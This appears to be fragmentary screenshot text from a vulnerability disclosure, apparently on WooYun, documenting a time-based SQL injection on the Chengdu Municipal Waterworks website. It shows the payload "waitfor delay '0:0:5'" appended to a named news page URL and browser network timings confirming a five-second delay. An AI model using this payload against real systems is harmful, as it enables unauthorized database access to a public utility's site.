 http://www.cdwater.com.cn/xinwen/xinwen.asp?id=1444 waitfor delay '0:0:5'
Enable Post data Enable Referrer
成都市自来水有限责任公司
Chengdu Municipal Waterworks Co.,Ltd
水质优于国标
高亮所有(A) 区分大小写(C)
器 控制台 调试器 样式编辑器 性能 网络
文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒
xinwen.asp?id=1444 waitfor delay '0:0:5' www.cdwater.com.cn html 6.10 KB 6.10 KB → 5021 ms
01-bg1.gif www.cdwater.com.cn html 1.28 KB 0 KB → 11 ms
www.wooyun.org